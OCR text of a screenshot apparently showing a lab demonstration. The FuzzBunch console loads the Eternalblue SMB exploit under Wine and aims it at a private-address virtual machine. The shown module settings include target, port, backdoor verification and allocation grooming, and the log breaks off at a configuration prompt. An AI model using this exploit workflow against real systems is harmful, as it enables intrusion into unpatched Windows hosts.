 VMware Fusion File Edit View Virtual Machine Window Help 82% Tue 11:12 AM William Vu
Ubuntu 64-bit 15.04
Wine Command Prompt 9:12 AM
fb > use Eternalblue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.33.129
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.33.129
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] :
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1 for no timeout.
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
[?] TargetIp [192.168.33.129] :
[*] TargetPort :: Port used by the SMB service for exploit connection
[?] TargetPort [445] :
[*] VerifyTarget :: Validate the SMB string from target against the target selected before exploitation.
[?] VerifyTarget [True] :
JAR